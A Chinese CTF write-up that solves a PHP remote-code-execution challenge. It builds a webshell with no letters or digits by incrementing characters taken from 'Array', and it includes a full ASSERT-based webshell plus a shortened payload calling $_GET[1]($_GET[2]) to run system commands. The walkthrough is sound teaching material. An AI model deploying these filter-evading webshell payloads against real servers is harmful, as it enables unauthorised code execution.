

废话不多说,直接分析题目。
进入题目,发现一个提示,
既然灵感是来自ctfshou吃瓜杯,那么吃瓜杯的解题思路也应该适用本题,先进入靶机看下题目,发现一片空白,

自然先按F12看源码里有没有提示信息,发现?hint,



试着用GET传一个hint=1参数,提交后出现源码,是一个RCE,

分析下就是用POST传一个rce参数,但是长度不能超过120,而且又过滤了全部字母,以及大多数符号,看下最后能用的字符只有
0-9,$、_、[]、{}这些字符。只用无字符咋能RCE啊?没什么思路,看下题目那里的提示,CTFshow吃瓜杯,百度搜下writeup,
发现了一篇p神写的无数字字符的webshell的博客,https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
总结下文章主要内容,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| 1, 如何编写一个不使用数字和字母的webshell?
首先,明确思路。我的核心思路是,将非字母、数字的字符经过各种变换,最后能构造出a-z中任意一个字符。然后再利用PHP允许动态函数执行的
特点,拼接处一个函数名,如“assert”,然后动态执行之即可。
有三个方法,异或,取反,自增,本题使用的是第三个方法,前两个方法为什么用不了,文章里有说明。
2, 方法三的主要原理是,
在处理字符变量的算数运算时,PHP 沿袭了 Perl 的习惯,而非 C 的。例如,在 Perl 中 $a = 'Z'; $a++; 将把 $a 变成'AA',而在 C
中,a = 'Z'; a++; 将把 a 变成 '['('Z' 的 ASCII 值是 90,'[' 的 ASCII 值是 91)。注意字符变量只能递
增,不能递减,并且只支持纯字母(a-z 和 A-Z)。递增/递减其他字符变量则无效,原字符串没有变化。
也就是说,'a'++ => 'b','b'++ => 'c'... 所以,我们只要能拿到一个变量,其值为a,通过自增操作即可获得a-z中所有字符。
那么,如何拿到一个值为字符串'a'的变量呢?
巧了,数组(Array)的第一个字母就是大写A,而且第4个字母是小写a。也就是说,我们可以同时拿到小写和大写A,等于我们就可以拿到a-z和A-
Z的所有字母。在PHP中,如果强制连接数组和字符串的话,数组将被转换成字符串,其值为Array:
再取这个字符串的第一个字母,就可以获得'A'了。然后利用递增,可以获取A-Z所有字符
3, 利用这个技巧,我编写了如下命令为ASSERT($_POST[]);的webshell(因为PHP函数是大小写不敏感的,所以我们最终执行的是,无需获取小写a)
<?php
$_=[];
$_=@"$_";
$_=$_['!'=='@'];
$___=$_;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__;
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$____.=$__;
$_=$$____;
$___($_[_]);
|
这个思路对本题来说是正确的,但写本题的webshell还需一些更改,比如博客里获取Array是通过@.”[]”得到的,但是本题的@是被过滤了,$没有被过滤,所以使用以下代码获取字符A
1
2
3
4
5
6
7
8
| $_=$;$_=$_.[];//此时的$_为Array
$__=$_[0]//$__为A
由于参数rce有长度限制,所以要尽可能的简化代码,
上面的代码可以简化为
$_.=[];//不用定义$_=$,直接只用.拼接[],此时$_为Array
$_=$_[0];//$_为A
|
这里还需要了解PHP 前自增加和后自增加的区别,百度结果如下,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| 前自增加:
$b = 1;
$a = ++$b; //此语句等同于: $b=$b+1; $a=$b;
echo '$a='.$a;
echo '<br>';
echo '$b='.$b;
解释:前递增++$b,把$b的值增加了1后再返回给$b和$a
结果:
$a=2
$b=2
后自增加:
$b = 1;
$a = $b++; // 此语句等同于: $a=$b; $b=$b+1;
echo '$a='.$a;
echo '<br>';
echo '$b='.$b;
结果:
$a=1
$b=2
|
第一次写的payload为
1
2
3
4
5
6
7
8
9
10
11
12
13
| $_.=[];
$__=$_[1];
$_=$_[3];
$_++;
$_++;
$_0=$_++;
$_++;
$_++;
$_++;
$_1=++$_;
$_3=$_0.$_1.$__[1];
$_4=_.$_3(71).$_3(69).$_3(84);
($$_4[1])($$_4[2]);
|
但是URL编码后提交,会显示too long!
那么还需要简化下payload。
观察下,发现可以利用把
$_1=++$_;//$_、$_1为h $_3=$_0.$_1.$__[1];//$_3为chr
合并起来,并且开始的 $__=$_[1];//$__为r 可以删除,然后与上面的合并。
总的来说就是利用后自增加 然后将$_变为h时,然后直接拼接成chr字符。
合并后代码,
1
2
3
4
5
6
7
8
9
10
11
| $__.=[];
$_=$__[3];
$_++;
$_++;
$_0=$_++;
$_++;
$_++;
$_++;
$_0.=++$_.$__[1];
$_4=_.$_0(71).$_0(69).$_0(84);
($$_4[1])($$_4[2]);
|






用GET提交?hint=1&1=system&2=ls,payload通过POST然后经URL编码,提交发现ls命令执行成功

